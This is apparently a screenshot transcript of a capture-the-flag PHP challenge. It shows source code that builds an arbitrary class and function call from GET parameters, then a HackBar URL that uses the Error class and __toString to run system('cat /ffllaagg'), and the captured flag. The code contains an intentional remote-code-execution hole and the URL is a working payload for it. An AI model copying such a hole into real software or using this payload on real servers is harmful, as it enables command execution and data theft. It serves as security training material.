 <?php
error_reporting(0);
highlight_file(__FILE__);
$a = $_GET["a"];
$b = $_GET["b"];
$c = $_GET["c"];
$d = $_GET["d"];
$e = $_GET["e"];
$f = $_GET["f"];
$g = $_GET["g"];
if(preg_match("/flag/i", $b)) {
  die("???????");
}
$class = new $a($b);
$str1 = substr($class->$c(),$d,$e);
$str2 = substr($class->$c(),$f,$g);
$str1($str2);
ZGCTF{c0e0a330-0cd9-4f54-a8f8-f51d5fd827a3}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL http://baff6915-4564-42a6-9275-096b561a9307.easy.zgctf.xcu.icu:8888/?a=Error&b=system cat /ffllaagg&c=__toString&d=7&e=6&f=14&g=13